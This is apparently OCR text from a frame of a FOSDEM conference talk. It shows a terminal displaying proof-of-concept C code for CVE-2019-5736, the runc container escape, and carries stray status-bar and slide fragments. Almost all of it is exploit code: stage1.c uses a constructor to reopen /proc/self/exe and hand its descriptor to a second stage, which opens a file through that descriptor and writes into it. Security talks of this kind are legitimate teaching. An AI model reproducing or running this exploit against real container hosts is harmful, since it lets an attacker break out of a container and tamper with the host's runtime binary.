 int main(int argc, char **argv) {
    printf("HAX2: argv: %s\n", argv[1]);
    int fd = open(argv[1], O_RDWR|O_APPEND);
    printf("HAX2: fd: %d\n", fd);
    const char *poc = "cve-2019-5736";
    int res = write(fd, poc, strlen(poc));
    printf("HAX2: res: %d, %d\n", res, errno);
}
ubuntu @master default-context master → origin U:1 cve-2019-5736-poc $ cat stage1.c
#include <stdio.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <unistd.h>
__attribute__ ((constructor)) void foo(void)
{
    int fd = open("/proc/self/exe", O_RDONLY);
    if (fd == -1 ) {
        printf("HAX: can't open /proc/self/exe\n");
        return;
    }
    printf("HAX: fd is %d\n", fd);
    char *argv2[3];
    argv2[0] = strdup("/stage2");
    char buf[128];
    snprintf(buf, 128, "/proc/self/fd/%d", fd);
    argv2[1] = buf;
    argv2[2] = 0;
    execve("/stage2", argv2, NULL);
}
ubuntu @master default-context master → origin U:1 cve-2019-5736-poc $
2 1 bash Sat 01 14:2
def 1 Monitor 2 remotes 3 dirtyc0w 4 k8s-apisever 5 k8s_api_version_leak 6 k8s-billion> Sat 01 15:27 Marks-M
20
FOSDEM 20
.org